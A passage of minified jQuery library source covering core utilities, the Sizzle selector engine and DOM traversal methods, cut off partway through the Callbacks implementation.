g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray,isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){return!n.isArray(a)&&a-parseFloat(a)+1>=0},isPlainObject:function(a){return"object"!==n.type(a)||a.nodeType||n.isWindow(a)?!1:a.constructor&&!j.call(a.constructor.prototype,"isPrototypeOf")?!1:!0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?h[i.call(a)]||"object":typeof a},globalEval:function(a){var b,c=eval;a=n.trim(a),a&&(1===a.indexOf("use strict")?(b=l.createElement("script"),b.text=a,l.head.appendChild(b).parentNode.removeChild(b)):c(a))},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,c){var d,e=0,f=a.length,g=s(a);if(c){if(g){for(;f>e;e++)if(d=b.apply(a[e],c),d===!1)break}else for(e in a)if(d=b.apply(a[e],c),d===!1)break}else if(g){for(;f>e;e++)if(d=b.call(a[e],e,a[e]),d===!1)break}else for(e in a)if(d=b.call(a[e],e,a[e]),d===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):f.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:g.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;c>d;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,f=0,g=a.length,h=s(a),i=[];if(h)for(;g>f;f++)d=b(a[f],f,c),null!=d&&i.push(d);else for(f in a)d=b(a[f],f,c),null!=d&&i.push(d);return e.apply([],i)},guid:1,proxy:function(a,b){var c,e,f;return"string"==typeof b&&(c=a[b],b=a,a=c),n.isFunction(a)?(e=d.call(arguments,2),f=function(){return a.apply(b||this,e.concat(d.call(arguments)))},f.guid=a.guid=a.guid||n.guid++,f):void 0},now:Date.now,support:k}),n.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){h["[object "+b+"]"]=b.toLowerCase()});function s(a){var b="length"in a&&a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N=M.replace("w","w#"),O="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+N+"))|)"+L+"*\\]",P=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+O+")*)|.*)\\)|)",Q=new RegExp(L+"+","g"),R=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),S=new RegExp("^"+L+"*,"+L+"*"),T=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),U=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),V=new RegExp(P),W=new RegExp("^"+N+"$"),X={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M.replace("w","w*")+")"),ATTR:new RegExp("^"+O),PSEUDO:new RegExp("^"+P),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},Y=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,$=/^[^{]+\{\s*\[native \w/,_=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,aa=/[+~]/,ba=/'|\\/g,ca=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),da=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ea=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(fa){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s,w,x;if((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,d=d||[],k=b.nodeType,"string"!=typeof a||!a||1!==k&&9!==k&&11!==k)return d;if(!e&&p){if(11!==k&&(f=_.exec(a)))if(j=f[1]){if(9===k){if(h=b.getElementById(j),!h||!h.parentNode)return d;if(h.id===j)return d.push(h),d}else if(b.ownerDocument&&(h=b.ownerDocument.getElementById(j))&&t(b,h)&&h.id===j)return d.push(h),d}else{if(f[2])return H.apply(d,b.getElementsByTagName(a)),d;if((j=f[3])&&c.getElementsByClassName)return H.apply(d,b.getElementsByClassName(j)),d}if(c.qsa&&(!q||!q.test(a))){if(s=r=u,w=b,x=1!==k&&a,1===k&&"object"!==b.nodeName.toLowerCase()){o=g(a),(r=b.getAttribute("id"))?s=r.replace(ba,"\\$&"):b.setAttribute("id",s),s="[id='"+s+"'] ",l=o.length;while(l--)o[l]=s+ra(o[l]);w=aa.test(a)&&pa(b.parentNode)||b,x=o.join(",")}if(x)try{return H.apply(d,w.querySelectorAll(x)),d}catch(y){}finally{r||b.removeAttribute("id")}}}return i(a.replace(R,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=a.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function pa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=g.documentElement,e=g.defaultView,e&&e!==e.top&&(e.addEventListener?e.addEventListener("unload",ea,!1):e.attachEvent&&e.attachEvent("onunload",ea)),p=!f(g),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(g.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=$.test(g.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!g.getElementsByName||!g.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ca,da);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ca,da);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=$.test(g.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\f]' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){var b=g.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=$.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",P)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=$.test(o.compareDocumentPosition),t=b||$.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===g||a.ownerDocument===v&&t(v,a)?-1:b===g||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,h=[a],i=[b];if(!e||!f)return a===g?-1:b===g?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)h.unshift(c);c=b;while(c=c.parentNode)i.unshift(c);while(h[d]===i[d])d++;return d?la(h[d],i[d]):h[d]===v?-1:i[d]===v?1:0},g):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(U,"='$1']"),!(!c.matchesSelector||!p||r&&r.test(b)||q&&q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ca,da),a[3]=(a[3]||a[4]||a[5]||"").replace(ca,da),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return X.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&V.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ca,da).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(Q," ")+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h;if(q){if(f){while(p){l=b;while(l=l[p])if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){k=q[u]||(q[u]={}),j=k[a]||[],n=j[0]===w&&j[1],m=j[0]===w&&j[2],l=n&&q.childNodes[n];while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if(1===l.nodeType&&++m&&l===b){k[a]=[w,n,m];break}}else if(s&&(j=(b[u]||(b[u]={}))[a])&&j[0]===w)m=j[1];else while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if((h?l.nodeName.toLowerCase()===r:1===l.nodeType)&&++m&&(s&&((l[u]||(l[u]={}))[a]=[w,m]),l===b))break;return m-=e,m===d||m%d===0&&m/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(R,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(ca,da),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return W.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(ca,da).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Z.test(a.nodeName)},input:function(a){return Y.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:oa(function(){return[0]}),last:oa(function(a,b){return[b-1]}),eq:oa(function(a,b,c){return[0>c?c+b:c]}),even:oa(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:oa(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:oa(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:oa(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function qa(){}qa.prototype=d.filters=d.pseudos,d.setFilters=new qa,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){(!c||(e=S.exec(h)))&&(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=T.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(R," ")}),h=h.slice(c.length));for(g in d.filter)!(e=X[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function ra(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function sa(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(i=b[u]||(b[u]={}),(h=i[d])&&h[0]===w&&h[1]===f)return j[2]=h[2];if(i[d]=j,j[2]=a(b,c,g))return!0}}}function ta(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function ua(a,b,c){for(var d=0,e=b.length;e>d;d++)ga(a,b[d],c);return c}function va(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.push(f),j&&b.push(h));return g}function wa(a,b,c,d,e,f){return d&&!d[u]&&(d=wa(d)),e&&!e[u]&&(e=wa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||ua(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:va(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=va(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=va(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function xa(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=sa(function(a){return a===b},h,!0),l=sa(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];f>i;i++)if(c=d.relative[a[i].type])m=[sa(ta(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return wa(i>1&&ta(m),i>1&&ra(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(R,"$1"),c,e>i&&xa(a.slice(i,e)),f>e&&xa(a=a.slice(e)),f>e&&ra(a))}m.push(c)}return ta(m)}function ya(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,m,o,p=0,q="0",r=f&&[],s=[],t=j,u=f||e&&d.find.TAG("*",k),v=w+=null==t?1:Math.random()||.1,x=u.length;for(k&&(j=g!==n&&g);q!==x&&null!=(l=u[q]);q++){if(e&&l){m=0;while(o=a[m++])if(o(l,g,h)){i.push(l);break}k&&(w=v)}c&&((l=!o&&l)&&p--,f&&r.push(l))}if(p+=q,c&&q!==p){m=0;while(o=b[m++])o(r,s,g,h);if(f){if(p>0)while(q--)r[q]||s[q]||(s[q]=F.call(i));s=va(s)}H.apply(i,s),k&&!f&&s.length>0&&p+b.length>1&&ga.uniqueSort(i)}return k&&(w=v,j=t),r};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=xa(b[c]),f[u]?d.push(f):e.push(f);f=A(a,ya(e,d)),f.selector=a}return f},i=ga.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(ca,da),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=X.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(ca,da),aa.test(j[0].type)&&pa(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&ra(j),!a)return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,aa.test(a)&&pa(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(K,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=n.expr.match.needsContext,v=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,w=/^.[^:#\[\.,]*$/;function x(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(w.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return g.call(b,a)>=0!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=this.length,d=[],e=this;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;c>b;b++)if(n.contains(e[b],this))return!0}));for(b=0;c>b;b++)n.find(a,e[b],d);return d=this.pushStack(c>1?n.unique(d):d),d.selector=this.selector?this.selector+" "+a:a,d},filter:function(a){return this.pushStack(x(this,a||[],!1))},not:function(a){return this.pushStack(x(this,a||[],!0))},is:function(a){return!!x(this,"string"==typeof a&&u.test(a)?n(a):a||[],!1).length}});var y,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,A=n.fn.init=function(a,b){var c,d;if(!a)return this;if("string"==typeof a){if(c="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:z.exec(a),!c||!c[1]&&b)return!b||b.jquery?(b||y).find(a):this.constructor(b).find(a);if(c[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(c[1],b&&b.nodeType?b.ownerDocument||b:l,!0)),v.test(c[1])&&n.isPlainObject(b))for(c in b)n.isFunction(this[c])?this[c](b[c]):this.attr(c,b[c]);return this}return d=l.getElementById(c[2]),d&&d.parentNode&&(this.length=1,this[0]=d),this.context=l,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?"undefined"!=typeof y.ready?y.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};A.prototype=n.fn,y=n(l);var B=/^(?:parents|prev(?:Until|All))/,C={children:!0,contents:!0,next:!0,prev:!0};n.extend({dir:function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}}),n.fn.extend({has:function(a){var b=n(a,this),c=b.length;return this.filter(function(){for(var a=0;c>a;a++)if(n.contains(this,b[a]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=u.test(a)||"string"!=typeof a?n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.unique(f):f)},index:function(a){return a?"string"==typeof a?g.call(n(a),this[0]):g.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.unique(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function D(a,b){while((a=a[b])&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return n.dir(a,"parentNode")},parentsUntil:function(a,b,c){return n.dir(a,"parentNode",c)},next:function(a){return D(a,"nextSibling")},prev:function(a){return D(a,"previousSibling")},nextAll:function(a){return n.dir(a,"nextSibling")},prevAll:function(a){return n.dir(a,"previousSibling")},nextUntil:function(a,b,c){return n.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return n.dir(a,"previousSibling",c)},siblings:function(a){return n.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return n.sibling(a.firstChild)},contents:function(a){return a.contentDocument||n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(C[a]||n.unique(e),B.test(a)&&e.reverse()),this.pushStack(e)}});var E=/\S+/g,F={};function G(a){var b=F[a]={};return n.each(a.match(E)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?F[a]||G(a):n.extend({},a);var b,c,d,e,f,g,h=[],i=!a.once&&[],j=function(l){for(b=a.memory&&l,c=!0,g=e||0,e=0,f=h.length,d=!0;h&&f>g;g++)if(h[g].apply(l[0],l[1])===!1&&a.stopOnFalse){b=!1;break}d=!1,h&&(i?i.length&&j(i.shift()):b?h=[]:k.disable())},k={add:function(){if(h){var c=h.length;!function g(b){n.each(b,function(b,c){var d=n.type(c);"function"===d?a.unique&&k.has(c)||h.push(c):c&&c.length&&"string"!==d&&g(c)})}(arguments),d?f=h.length:b&&(e=c,j(b))}return this},remove:function(){return h&&n.each(arguments,function(a,b){var c;while((c=n.inArray(b,h,c))>-1)h.splice(c,1),d&&(f>=c&&f--,g>=c&&g--)}),this},has:function(a){return 